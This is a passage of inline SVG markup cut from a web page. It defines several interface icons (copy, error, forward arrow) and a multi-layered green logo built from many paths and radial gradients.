0 0 1 9.86 11.56l4.04 4.04zM25 5a20 20 0 0 1 20 20c0 3.39-.88 6.55-2.36 9.34L46.3 38A24.8 24.8 0 0 0 50 25 25 25 0 0 0 25 0a24.8 24.8 0 0 0-13.01 3.69l3.65 3.65A19.83 19.83 0 0 1 25 5zM3.18 1.25 0 4.44 5.26 9.7a24.95 24.95 0 0 0 7.22 36.91l2.5-4.32a19.96 19.96 0 0 1-6.16-29.03l3.6 3.59A14.9 14.9 0 0 0 10 25c0 5.55 3.01 10.38 7.49 12.97L20 33.64A9.97 9.97 0 0 1 15 25c0-1.61.42-3.11 1.1-4.46l3.95 3.95L20 25a5 5 0 0 0 5 5l.51-.05.03.03L44.3 48.74l3.19-3.19L5.67 3.75l-2.5-2.5z" fill="#06C"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="copy"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.33 3.33h5.2c.74 0 1.01.08 1.28.23.28.14.49.35.63.63.15.27.23.54.23 1.28v5.2a.67.67 0 1 0 1.33 0V5.42c0-1.19-.12-1.62-.36-2.06a2.42 2.42 0 0 0-1-1c-.44-.24-.87-.36-2.06-.36H5.33a.67.67 0 0 0 0 1.33zm-1.2 1.34c-.58 0-.92.03-1.28.22-.27.14-.48.36-.63.63-.19.35-.22.7-.22 1.28v5.06c0 .6.03.93.22 1.29.15.27.36.48.63.63.36.19.7.22 1.29.22H9.2c.58 0 .93-.03 1.28-.22.27-.15.49-.36.63-.63.2-.36.22-.7.22-1.29V6.8c0-.58-.03-.93-.22-1.28a1.51 1.51 0 0 0-.63-.63c-.36-.2-.7-.22-1.28-.22H4.14zm-.65 1.4a.35.35 0 0 1 .13-.05c.1-.01.24-.02.53-.02H9.2c.28 0 .43.01.52.02l.13.05c.04.02.06.04.08.08l.05.13c.01.1.02.24.02.52v5.06c0 .29-.01.44-.02.53a.35.35 0 0 1-.05.13.18.18 0 0 1-.08.08.35.35 0 0 1-.13.04c-.1.02-.24.03-.52.03H4.14a3.7 3.7 0 0 1-.53-.03.35.35 0 0 1-.13-.04.18.18 0 0 1-.08-.08.35.35 0 0 1-.04-.13 3.7 3.7 0 0 1-.03-.53V6.8c0-.28.01-.43.03-.52 0-.07.02-.1.04-.13a.18.18 0 0 1 .08-.08z" fill="#85889E"/></symbol><symbol fill="none" viewBox="0 0 53 52" id="error"><path fill="#FF4D4D" fill-rule="evenodd" d="M4.75 26a22 22 0 1 0 44 0 22 22 0 0 0-44 0zm22-26a26 26 0 1 0 0 52 26 26 0 0 0 0-52z" clip-rule="evenodd"/><path fill="#FF4D4D" fill-rule="evenodd" d="M34.17 18.09a2 2 0 0 1 0 2.82l-12 12a2 2 0 1 1-2.83-2.82l12-12a2 2 0 0 1 2.83 0z" clip-rule="evenodd"/><path fill="#FF4D4D" fill-rule="evenodd" d="M34.17 32.91a2 2 0 0 1-2.83 0l-12-12a2 2 0 1 1 2.83-2.82l12 12a2 2 0 0 1 0 2.82z" clip-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 53 52" id="forward"><path fill="#A6A6A6" fill-rule="evenodd" d="M26 52c10.52 0 26.62-11.64 26.62-26C52.62 6.81 43.33 0 26 0 11.64 0 0 13.62 0 26c0 16.71 10.4 26 26 26z" clip-rule="evenodd" opacity=".3"/><path fill="silver" fill-rule="evenodd" d="M26 48.29A22.29 22.29 0 1 0 26 3.7a22.29 22.29 0 0 0 0 44.58z" clip-rule="evenodd"/><path fill="#fff" fill-rule="evenodd" d="m36.37 24.94-6.75-6.76a1.18 1.18 0 0 0-1.65 0 1.16 1.16 0 0 0 0 1.65l3.3 3.3a9.99 9.99 0 0 0 1.77 1.4l.56.36-.23.23a10 10 0 0 0-2.38-.29H14.5a1.17 1.17 0 1 0 0 2.34H31c.8 0 1.59-.1 2.37-.29l.23.23-.56.35c-.64.4-1.24.87-1.77 1.4l-3.3 3.31a1.16 1.16 0 0 0 0 1.65 1.18 1.18 0 0 0 1.65 0l6.75-6.76a1.5 1.5 0 0 0 0-2.12z" clip-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 137 28" id="full-split-logo"><path d="m46.92 14 9.56 10.26-.05.05a14.1 14.1 0 0 1-19.82-.8A14.1 14.1 0 0 1 37.4 3.7a14.1 14.1 0 0 1 19.78.74L46.92 14z" fill="#2BA661"/><path d="M37.41 3.69a14.09 14.09 0 0 1 19.77.75c0 .01-9.99 9.34-10.3 9.58-.01 0 1.17 1.3 1.15 1.3l8.44 8.9c-.02 0-.03.02-.05.04a14.1 14.1 0 0 1-19.8-.8 14.06 14.06 0 0 1 .8-19.77z" fill="url(#full-split-logo_a)"/><path d="M37.42 3.68a14.09 14.09 0 0 1 19.76.76c0 .02-9.7 9.12-10.33 9.6-.03.01 1.11 1.27 1.08 1.3l8.53 8.82-.05.05a14.1 14.1 0 0 1-19.77-.8 14.03 14.03 0 0 1 .78-19.73z" fill="url(#full-split-logo_b)"/><path d="M37.44 3.67a14.08 14.08 0 0 1 19.74.77c0 .02-9.43 8.9-10.36 9.6-.04.04 1.05 1.28 1.01 1.3l8.62 8.78-.05.04a14.1 14.1 0 0 1-19.76-.8 14 14 0 0 1 .8-19.69z" fill="url(#full-split-logo_c)"/><path d="M37.45 3.66a14.08 14.08 0 0 1 19.73.78c.01.02-9.15 8.68-10.4 9.62-.04.04 1 1.26.95 1.3l8.71 8.7-.05.05a14.1 14.1 0 0 1-19.73-.8 13.95 13.95 0 0 1 .8-19.65z" fill="url(#full-split-logo_d)"/><path d="M37.47 3.65a14.07 14.07 0 0 1 19.7.79c.02.03-8.86 8.46-10.42 9.64-.06.04.95 1.24.88 1.3l8.8 8.64-.05.05a14.1 14.1 0 0 1-19.7-.82 13.92 13.92 0 0 1 .79-19.6z" fill="url(#full-split-logo_e)"/><path d="M37.48 3.64a14.07 14.07 0 0 1 19.69.8c.03.03-8.58 8.24-10.45 9.66-.07.05.9 1.23.81 1.29 0 0 8.89 8.58 8.88 8.59l-.05.04a14.1 14.1 0 0 1-19.68-.82 13.9 13.9 0 0 1 .8-19.56z" fill="url(#full-split-logo_f)"/><path d="M37.5 3.63a14.07 14.07 0 0 1 19.67.8c.03.04-8.3 8.03-10.48 9.68-.08.06.84 1.22.74 1.29l8.97 8.53-.05.04a14.1 14.1 0 0 1-19.66-.83 13.85 13.85 0 0 1 .8-19.5z" fill="url(#full-split-logo_g)"/><path d="M37.51 3.62a14.07 14.07 0 0 1 19.66.81c.03.05-8.03 7.8-10.51 9.7-.1.07.77 1.2.67 1.28l9.06 8.47-.05.05a14.1 14.1 0 0 1-19.64-.84 13.83 13.83 0 0 1 .8-19.47z" fill="url(#full-split-logo_h)"/><path d="M37.52 3.61a14.07 14.07 0 0 1 19.65.82c.04.05-7.75 7.59-10.54 9.7-.12.1.72 1.2.6 1.3l9.15 8.4-.05.05a14.1 14.1 0 0 1-19.61-.85 13.8 13.8 0 0 1 .8-19.42z" fill="url(#full-split-logo_i)"/><path d="M37.54 3.6a14.06 14.06 0 0 1 19.62.83c.05.06-7.46 7.36-10.57 9.72-.12.1.67 1.19.54 1.29l9.24 8.34-.05.05c-5.54 5.07-14.48 4.65-19.6-.85a13.76 13.76 0 0 1 .82-19.38z" fill="url(#full-split-logo_j)"/><path d="M37.55 3.6a14.06 14.06 0 0 1 19.61.82c.05.07-7.18 7.15-10.6 9.75-.13.1.62 1.17.47 1.28l9.33 8.28-.05.05c-5.53 5.06-14.47 4.63-19.57-.86a13.72 13.72 0 0 1 .81-19.33z" fill="url(#full-split-logo_k)"/><path d="M37.57 3.58a14.05 14.05 0 0 1 19.59.84c.05.07-6.9 6.93-10.63 9.76-.15.12.56 1.16.4 1.28l9.42 8.23-.05.04c-5.51 5.04-14.45 4.6-19.54-.86a13.68 13.68 0 0 1 .8-19.29z" fill="url(#full-split-logo_l)"/><path d="M37.58 3.57a14.05 14.05 0 0 1 19.58.85c.05.08-6.63 6.71-10.67 9.78-.16.12.5 1.14.33 1.28l9.51 8.16a.55.55 0 0 1-.04.04c-5.51 5.03-14.45 4.59-19.53-.87a13.66 13.66 0 0 1 .82-19.24z" fill="url(#full-split-logo_m)"/><path d="M37.6 3.56a14.05 14.05 0 0 1 19.56.86c.06.08-6.34 6.5-10.7 9.8-.17.13.45 1.12.26 1.27l9.6 8.1-.04.05c-5.5 5-14.44 4.56-19.5-.88a13.62 13.62 0 0 1 .81-19.2z" fill="url(#full-split-logo_n)"/><path d="M37.6 3.55c5.47-5 14.3-4.71 19.56.87.06.09-6.06 6.27-10.72 9.81-.2.14.39 1.12.19 1.27l9.69 8.04-.05.05c-5.48 5-14.42 4.54-19.48-.89a13.59 13.59 0 0 1 .82-19.15z" fill="url(#full-split-logo_o)"/><path d="M37.62 3.54c5.45-4.99 14.26-4.7 19.53.87.07.1-5.77 6.06-10.75 9.83-.2.15.34 1.1.12 1.27 0 0 9.8 7.98 9.78 7.99l-.04.04c-5.48 4.98-14.4 4.52-19.46-.9a13.55 13.55 0 0 1 .82-19.1z" fill="url(#full-split-logo_p)"/><path d="M37.64 3.53c5.44-4.97 14.24-4.69 19.51.88.07.1-5.5 5.84-10.78 9.85-.2.16.29 1.1.06 1.27l9.86 7.92-.04.04c-5.46 4.97-14.4 4.5-19.44-.9a13.52 13.52 0 0 1 .83-19.06z" fill="url(#full-split-logo_q)"/><path d="M37.65 3.52c5.43-4.96 14.23-4.68 19.5.89.08.1-5.22 5.62-10.81 9.87-.23.17.22 1.08-.02 1.26l9.96 7.86-.05.04c-5.44 4.96-14.38 4.48-19.4-.9a13.48 13.48 0 0 1 .82-19.02z" fill="url(#full-split-logo_r)"/><path d="M37.66 3.51c5.42-4.94 14.21-4.67 19.49.9.08.1-4.94 5.4-10.84 9.88-.24.18.17 1.07-.09 1.26l10.05 7.8-.05.05c-5.43 4.94-14.37 4.46-19.38-.91a13.45 13.45 0 0 1 .82-18.98z" fill="url(#full-split-logo_s)"/><path d="M37.68 3.5c5.4-4.93 14.19-4.66 19.47.9.08.12-4.66 5.19-10.88 9.9-.25.2.12 1.06-.15 1.26 0 0 10.15 7.74 10.14 7.75l-.05.04c-5.43 4.92-14.36 4.44-19.36-.92-5.01-5.35-4.6-13.98.83-18.93z" fill="url(#full-split-logo_t)"/><path d="M37.7 3.5c5.39-4.93 14.16-4.66 19.45.9.08.13-4.38 4.97-10.9 9.92-.26.2.06 1.04-.23 1.26 0 0 10.24 7.67 10.23 7.68l-.05.04c-5.41 4.9-14.35 4.41-19.34-.92-5-5.34-4.58-13.95.83-18.89z" fill="url(#full-split-logo_u)"/><path d="M37.7 3.48c5.4-4.9 14.16-4.64 19.44.92.1.13-4.1 4.75-10.93 9.94-.27.2 0 1.02-.3 1.25.01 0 10.34 7.61 10.33 7.62l-.05.04c-5.4 4.9-14.33 4.4-19.32-.93-4.99-5.32-4.56-13.92.84-18.84z" fill="url(#full-split-logo_v)"/><path d="M37.72 3.47c5.37-4.89 14.13-4.63 19.42.93.1.13-3.81 4.53-10.96 9.95-.28.22-.05 1.02-.36 1.25l10.41 7.56-.05.05c-5.39 4.87-14.32 4.37-19.3-.94a13.31 13.31 0 0 1 .84-18.8z" fill="url(#full-split-logo_w)"/><path d="M37.74 3.46c5.36-4.87 14.11-4.62 19.4.94.1.14-3.54 4.3-11 9.96-.3.23-.1 1.01-.42 1.25l10.5 7.5-.05.05c-5.38 4.86-14.31 4.34-19.27-.95-4.97-5.3-4.54-13.86.84-18.75z" fill="url(#full-split-logo_x)"/><path d="M37.75 3.45c5.35-4.86 14.1-4.6 19.39.94.1.15-3.25 4.1-11.02 10-.32.23-.16.98-.5 1.24 0 0 10.6 7.43 10.59 7.44l-.05.04c-5.37 4.85-14.3 4.33-19.25-.95-4.96-5.28-4.52-13.83.84-18.7z" fill="url(#full-split-logo_y)"/><path d="M37.76 3.44c5.34-4.84 14.08-4.6 19.38.95.1.15-2.98 3.87-11.06 10-.32.25-.21.99-.56 1.25 0 0 10.69 7.37 10.68 7.38l-.05.04c-5.36 4.83-14.29 4.3-19.23-.96-4.95-5.26-4.51-13.8.84-18.66z" fill="url(#full-split-logo_z)"/><path d="M37.78 3.44c5.32-4.84 14.06-4.6 19.35.95.12.16-2.7 3.65-11.08 10.02-.33.26-.27.97-.63 1.25 0 0 10.77 7.3 10.76 7.32a.57.57 0 0 0-.04.04c-5.35 4.82-14.28 4.28-19.2-.96-4.95-5.26-4.5-13.78.84-18.62z" fill="url(#full-split-logo_A)"/><path d="M37.8 3.43c5.3-4.83 14.04-4.58 19.33.96.12.16-2.4 3.43-11.1 10.04-.36.26-.33.95-.71 1.24 0 0 10.86 7.25 10.85 7.26a.59.59 0 0 0-.04.04c-5.34 4.8-14.26 4.26-19.19-.97-4.93-5.24-4.48-13.74.85-18.57z" fill="url(#full-split-logo_B)"/><path d="M37.8 3.42c5.31-4.81 14.03-4.57 19.33.97.12.17-2.13 3.21-11.14 10.06-.37.27-.38.94-.78 1.23 0 0 10.96 7.19 10.95 7.2l-.05.04c-5.32 4.8-14.24 4.25-19.15-.97-4.92-5.23-4.47-13.71.85-18.53z" fill="url(#full-split-logo_C)"/><path d="M37.82 3.4c5.3-4.79 14-4.55 19.31.99.13.17-1.85 3-11.17 10.07-.38.28-.44.93-.85 1.23 0 0 11.05 7.13 11.04 7.14l-.05.04c-5.3 4.78-14.23 4.22-19.13-.98-4.9-5.21-4.46-13.67.85-18.48z" fill="url(#full-split-logo_D)"/><path d="M37.84 3.4c5.28-4.78 13.98-4.55 19.29.98.13.18-1.57 2.78-11.2 10.1-.4.29-.5.91-.92 1.23 0 0 11.14 7.06 11.13 7.07a.59.59 0 0 0-.05.05c-5.3 4.76-14.22 4.2-19.1-1-4.91-5.2-4.45-13.64.85-18.43z" fill="url(#full-split-logo_E)"/><path d="M37.85 3.39c5.27-4.77 13.97-4.54 19.28 1 .13.18-1.3 2.55-11.24 10.1-.4.3-.54.9-.98 1.23 0 0 11.23 7 11.22 7.02-.02 0-.04.02-.05.04-5.29 4.74-14.21 4.17-19.09-1-4.89-5.18-4.43-13.61.86-18.4z" fill="url(#full-split-logo_F)"/><path d="M37.86 3.38c5.26-4.76 13.96-4.53 19.26 1 .14.2-1 2.34-11.26 10.13-.41.3-.6.89-1.04 1.22 0 0 11.31 6.95 11.3 6.96l-.05.04c-5.28 4.73-14.2 4.16-19.07-1-4.87-5.17-4.41-13.59.86-18.35z" fill="url(#full-split-logo_G)"/><path d="M37.87 3.37c5.25-4.74 13.94-4.52 19.25 1 .15.2-.73 2.13-11.3 10.15-.42.32-.65.88-1.1 1.22 0 0 11.4 6.89 11.39 6.9l-.05.04c-5.27 4.72-14.19 4.14-19.04-1-4.87-5.16-4.4-13.56.85-18.31z" fill="url(#full-split-logo_H)"/><path d="M37.9 3.36c5.23-4.73 13.9-4.5 19.22 1.02.15.2-.45 1.9-11.33 10.16-.43.33-.7.86-1.18 1.22 0 0 11.5 6.82 11.48 6.83l-.04.05c-5.26 4.7-14.18 4.1-19.02-1.02-4.86-5.14-4.39-13.52.86-18.26z" fill="url(#full-split-logo_I)"/><path d="M37.9 3.35c5.23-4.71 13.9-4.5 19.22 1.02.15.21-.17 1.69-11.35 10.18-.45.34-.77.85-1.26 1.22 0 0 11.6 6.76 11.58 6.77l-.05.05c-5.24 4.68-14.16 4.09-19-1.02-4.85-5.13-4.37-13.5.86-18.22z" fill="url(#full-split-logo_J)"/><path d="M37.92 3.34c5.21-4.7 13.88-4.49 19.2 1.03.15.22.1 1.47-11.39 10.2-.46.34-.82.83-1.32 1.21 0 0 11.68 6.7 11.66 6.72a.55.55 0 0 0-.04.04c-5.24 4.67-14.15 4.07-18.98-1.03-4.84-5.1-4.36-13.46.87-18.17z" fill="url(#full-split-logo_K)"/><path d="M37.93 3.33c5.2-4.69 13.86-4.48 19.19 1.04.16.22.39 1.25-11.42 10.21-.47.36-.87.83-1.39 1.21 0 0 11.77 6.65 11.76 6.66a.57.57 0 0 0-.05.04c-5.22 4.66-14.14 4.05-18.95-1.03-4.83-5.1-4.35-13.43.86-18.13z" fill="url(#full-split-logo_L)"/><path d="M37.95 3.32c5.19-4.67 13.84-4.47 19.16 1.05.17.22.68 1.03-11.44 10.22-.49.37-.93.82-1.46 1.22 0 0 11.86 6.58 11.84 6.6a.57.57 0 0 0-.04.04c-5.21 4.64-14.13 4.02-18.93-1.04-4.82-5.09-4.34-13.4.87-18.1z" fill="url(#full-split-logo_M)"/><path d="M37.96 3.3c5.18-4.65 13.83-4.44 19.15 1.07.17.23.96.8-11.47 10.24-.5.38-.99.8-1.53 1.21 0 0 11.95 6.52 11.93 6.53a.55.55 0 0 0-.04.05c-5.2 4.62-14.12 4-18.91-1.05-4.8-5.07-4.32-13.37.87-18.04z" fill="url(#full-split-logo_N)"/><path d="M44.12 15.98s11.93 6.31 11.91 6.33c-5.18 4.66-14.13 4.04-18.93-1.01-4.8-5.06-4.3-13.34.88-18 5.16-4.64 13.8-4.44 19.13 1.06.18.25.54 1.59-13 11.62z" fill="url(#full-split-logo_O)"/><path d="M43.04 16.75a32.27 32.27 0 0 0 7.94 6.31c2.5 1.31 4.46 1.58 5.4.74.94-.84.84-2.79-.28-5.33a30.91 30.91 0 0 0-5.2-7.74c-1.94 1.55-7.85 6.01-7.86 6.02z" fill="url(#full-split-logo_P)"/><path d="m51.1 10.56-.2.17a30.86 30.86 0 0 1 5.21 7.74c1.11 2.54 1.21 4.49.27 5.33-.94.84-2.9.57-5.39-.74a32.17 32.17 0 0 1-7.94-6.33l-.2.17h-.01c5.15 5.48 10.85 8.64 13.32 7.52l.2-.11.03-.02a1.92 1.92 0 0 0 .5-.45c1.59-2.09-.89-7.77-5.78-13.28z" fill="url(#full-split-logo_Q)"/><path d="m43.2 16.92-.17-.18C56.93 6.24 57.1 4.94 57.18 4.45c0 0 .1.11.11.21.05.95-5.14 5.5-14.09 12.26z" fill="url(#full-split-logo_R)"/><path fill-rule="evenodd" clip-rule="evenodd" d="M14.83 28a14 14 0 1 0 0-28 14 14 0 0 0 0 28zm.65-20.16h1.42v14.57h2.83V5.61h-4.25C11.23 5.61 9 7.84 9 11.08c0 2.63 1.22 4.05 3.44 5.67L8.6 22.4h3.24l4.05-6.27-1.42-1.01c-1.82-1.22-2.63-2.23-2.63-4.25 0-1.83 1.21-3.04 3.64-3.04z" fill="#000"/><path d="M72.93 24.79c2.28 0 3.82-.82 4.76-1.46V20.4a7.2 7.2 0 0 1-4.49 1.55c-3.33 0-4.91-2.7-4.91-7.98 0-5.43 1.52-8 5.1-8 1.66 0 3.21.72 4.3 1.42V4.44A7.81 7.81 0 0 0 73.2 3.1c-5.6 0-8.64 4.13-8.64 10.86 0 6.92 3.15 10.83 8.37 10.83zM79.98 9.23v15.26h3.6V12.08h4.68v12.4h3.6V9.24H79.99zM93.7 21.36v3.13s.57.3 1.42.3c3.1 0 3.88-2.18 4.06-7.25l.22-5.46h3.67v12.4h3.6V9.24H96.34l-.3 8.16c-.12 3.24-.33 4.25-1.52 4.25-.51 0-.82-.28-.82-.28zM109.72 9.23v15.26h3.12l5.58-9.44v9.44h3.52V9.23h-3.12l-5.58 9.43V9.23h-3.52zM136.17 12.08V9.23h-12.1v2.85h4.24v12.4h3.61v-12.4h4.25z" fill="#18191A"/><defs></defs></symbol><radialGradient id="full-split-logo_a" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(64.07937 .0636 -.04723 47.59688 50.47 1.55)"><stop stop-color="#2BA762"/><stop offset=".81" stop-color="#2AA45F"/></radialGradient><radialGradient id="full-split-logo_b" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.97617 .1269 -.0942 47.4917 50.47 1.54)"><stop stop-color="#2BA963"/><stop offset=".81" stop-color="#29A15E"/></radialGradient><radialGradient id="full-split-logo_c" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.87912 .18993 -.1409 47.3866 50.48 1.54)"><stop stop-color="#2BAA64"/><stop offset=".81" stop-color="#289F5C"/></radialGradient><radialGradient id="full-split-logo_d" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.7819 .25268 -.18731 47.28143 50.5 1.54)"><stop stop-color="#2BAC65"/><stop offset=".62" stop-color="#28A15D"/><stop offset=".81" stop-color="#279C5A"/></radialGradient><radialGradient id="full-split-logo_e" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.68432 .31515 -.23346 47.17612 50.5 1.54)"><stop stop-color="#2BAD66"/><stop offset=".54" stop-color="#28A25E"/><stop offset=".81" stop-color="#269A59"/></radialGradient><radialGradient id="full-split-logo_f" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(.34 -234.59 8512.23) scale(63.5813 47.0716)"><stop stop-color="#2BAE67"/><stop offset=".47" stop-color="#28A35F"/><stop offset=".81" stop-color="#259757"/></radialGradient><radialGradient id="full-split-logo_g" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.48208 .43924 -.32496 46.96548 50.52 1.54)"><stop stop-color="#2BB067"/><stop offset=".41" stop-color="#28A55F"/><stop offset=".81" stop-color="#249555"/></radialGradient><radialGradient id="full-split-logo_h" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.38372 .50086 -.37029 46.86004 50.53 1.54)"><stop stop-color="#2BB168"/><stop offset=".37" stop-color="#28A661"/><stop offset=".81" stop-color="#239254"/></radialGradient><radialGradient id="full-split-logo_i" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(63.2788 .5622 -.41539 46.75455 50.54 1.54)"><stop stop-color="#2BB369"/><stop offset=".34" stop-color="#28A862"/><stop offset=".81" stop-color="#229052"/></radialGradient><radialGradient id="full-split-logo_j" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(.57 -131.5 5125.44) scale(63.183 46.645)"><stop stop-color="#2BB46A"/><stop offset=".31" stop-color="#28A962"/><stop offset=".81" stop-color="#218E50"/></radialGradient><radialGradient id="full-split-logo_k" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(.62 -117.76 4673.95) scale(63.0845 46.5399)"><stop stop-color="#2CB66B"/><stop offset=".29" stop-color="#29AB63"/><stop offset=".79" stop-color="#1F8C4F"/><stop offset=".81" stop-color="#1F8B4E"/></radialGradient><radialGradient id="full-split-logo_l" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(.68 -105.82 4284.66) scale(62.9795 46.4348)"><stop stop-color="#2CB76C"/><stop offset=".27" stop-color="#29AC64"/><stop offset=".75" stop-color="#1F8D50"/><stop offset=".81" stop-color="#1E894D"/></radialGradient><radialGradient id="full-split-logo_m" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(.73 -95.78 3956.12) scale(62.8807 46.3297)"><stop stop-color="#2CB86D"/><stop offset=".25" stop-color="#29AD65"/><stop offset=".7" stop-color="#208E51"/><stop offset=".81" stop-color="#1D864B"/></radialGradient><radialGradient id="full-split-logo_n" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(62.77565 .86446 -.63648 46.22022 50.6 1.55)"><stop stop-color="#2CBA6E"/><stop offset=".24" stop-color="#29AF66"/><stop offset=".66" stop-color="#209051"/><stop offset=".81" stop-color="#1C8449"/></radialGradient><radialGradient id="full-split-logo_o" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(.85 -79.73 3431.38) scale(62.6823 46.1195)"><stop stop-color="#2CBB6F"/><stop offset=".23" stop-color="#29B067"/><stop offset=".62" stop-color="#209153"/><stop offset=".81" stop-color="#1B8148"/></radialGradient><radialGradient id="full-split-logo_p" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(.9 -73.21 3218.15) scale(62.5766 46.0144)"><stop stop-color="#2CBD70"/><stop offset=".21" stop-color="#29B268"/><stop offset=".59" stop-color="#209354"/><stop offset=".81" stop-color="#1A7F46"/></radialGradient><radialGradient id="full-split-logo_q" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(.96 -67.45 3030.34) scale(62.4769 45.9093)"><stop stop-color="#2CBE71"/><stop offset=".21" stop-color="#29B369"/><stop offset=".57" stop-color="#209454"/><stop offset=".81" stop-color="#197D44"/></radialGradient><radialGradient id="full-split-logo_r" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(62.36725 1.10303 -.80997 45.79694 50.63 1.55)"><stop stop-color="#2CBF72"/><stop offset=".2" stop-color="#29B46A"/><stop offset=".55" stop-color="#209556"/><stop offset=".81" stop-color="#187A43"/></radialGradient><radialGradient id="full-split-logo_s" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.07 -57.72 2714.17) scale(62.2708 45.699)"><stop stop-color="#2CC173"/><stop offset=".19" stop-color="#29B66B"/><stop offset=".52" stop-color="#209756"/><stop offset=".81" stop-color="#177841"/></radialGradient><radialGradient id="full-split-logo_t" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(62.15852 1.2206 -.89515 45.58511 50.65 1.55)"><stop stop-color="#2CC274"/><stop offset=".18" stop-color="#29B76C"/><stop offset=".5" stop-color="#209857"/><stop offset=".81" stop-color="#16753F"/></radialGradient><radialGradient id="full-split-logo_u" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.18 -49.9 2459.11) scale(62.07 45.4888)"><stop stop-color="#2CC474"/><stop offset=".17" stop-color="#29B96C"/><stop offset=".48" stop-color="#209A58"/><stop offset=".81" stop-color="#15733E"/></radialGradient><radialGradient id="full-split-logo_v" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.23 -46.95 2359.51) scale(61.9631 45.3836)"><stop stop-color="#2CC575"/><stop offset=".17" stop-color="#29BA6D"/><stop offset=".46" stop-color="#209B59"/><stop offset=".81" stop-color="#14703C"/></radialGradient><radialGradient id="full-split-logo_w" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.84671 1.38872 -1.01644 45.26709 50.68 1.55)"><stop stop-color="#2CC776"/><stop offset=".16" stop-color="#29BC6E"/><stop offset=".45" stop-color="#209D5A"/><stop offset=".81" stop-color="#136E3A"/></radialGradient><radialGradient id="full-split-logo_x" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.74426 1.44623 -1.0578 45.16091 50.68 1.55)"><stop stop-color="#2CC877"/><stop offset=".16" stop-color="#29BD6F"/><stop offset=".43" stop-color="#209E5B"/><stop offset=".8" stop-color="#136D3B"/><stop offset=".81" stop-color="#126B39"/></radialGradient><radialGradient id="full-split-logo_y" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.4 -38.31 2079.84) scale(61.6599 45.0683)"><stop stop-color="#2CC978"/><stop offset=".15" stop-color="#29BE70"/><stop offset=".42" stop-color="#209F5C"/><stop offset=".78" stop-color="#126E3B"/><stop offset=".81" stop-color="#116937"/></radialGradient><radialGradient id="full-split-logo_z" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.53272 1.5604 -1.13985 44.94875 50.71 1.55)"><stop stop-color="#2CCB79"/><stop offset=".15" stop-color="#29C071"/><stop offset=".41" stop-color="#20A15D"/><stop offset=".75" stop-color="#13703B"/><stop offset=".81" stop-color="#106735"/></radialGradient><radialGradient id="full-split-logo_A" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.51 -33.64 1927.83) scale(61.4508 44.8581)"><stop stop-color="#2CCC7A"/><stop offset=".14" stop-color="#29C172"/><stop offset=".4" stop-color="#20A25E"/><stop offset=".73" stop-color="#13713D"/><stop offset=".81" stop-color="#0F6434"/></radialGradient><radialGradient id="full-split-logo_B" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.56 -31.56 1860.04) scale(61.349 44.753)"><stop stop-color="#2CCE7B"/><stop offset=".14" stop-color="#29C373"/><stop offset=".38" stop-color="#20A45F"/><stop offset=".71" stop-color="#13733E"/><stop offset=".81" stop-color="#0E6232"/></radialGradient><radialGradient id="full-split-logo_C" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.62 -29.6 1796.92) scale(61.2411 44.6478)"><stop stop-color="#2CCF7C"/><stop offset=".13" stop-color="#29C474"/><stop offset=".37" stop-color="#20A560"/><stop offset=".69" stop-color="#13743E"/><stop offset=".81" stop-color="#0D5F30"/></radialGradient><radialGradient id="full-split-logo_D" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.11283 1.78528 -1.30067 44.5238 50.74 1.55)"><stop stop-color="#2CD07D"/><stop offset=".13" stop-color="#29C575"/><stop offset=".37" stop-color="#20A661"/><stop offset=".67" stop-color="#13753F"/><stop offset=".81" stop-color="#0C5D2F"/></radialGradient><radialGradient id="full-split-logo_E" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.73 -26.07 1683.53) scale(61.0366 44.4379)"><stop stop-color="#2DD27E"/><stop offset=".13" stop-color="#2AC776"/><stop offset=".35" stop-color="#21A862"/><stop offset=".65" stop-color="#137741"/><stop offset=".81" stop-color="#0A5A2D"/></radialGradient><radialGradient id="full-split-logo_F" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(1.78 -24.48 1631.95) scale(60.9342 44.3329)"><stop 